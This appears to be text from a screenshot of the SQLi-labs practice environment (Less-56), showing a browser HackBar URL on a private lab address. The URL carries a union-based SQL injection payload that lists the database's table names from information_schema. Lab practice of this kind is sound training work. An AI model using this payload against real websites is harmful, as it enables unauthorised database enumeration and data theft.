 Welcome Dhakkan
You have made : 4 of 14 attempts
Your Login name:RI3QR3GTN4
Your Password:3
SQL DUMB SERIES - 56
CHALLENGE - 3
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
http://192.168.2.102/sqli-labs/Less-56/?id=0') union select 1,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),3 -- #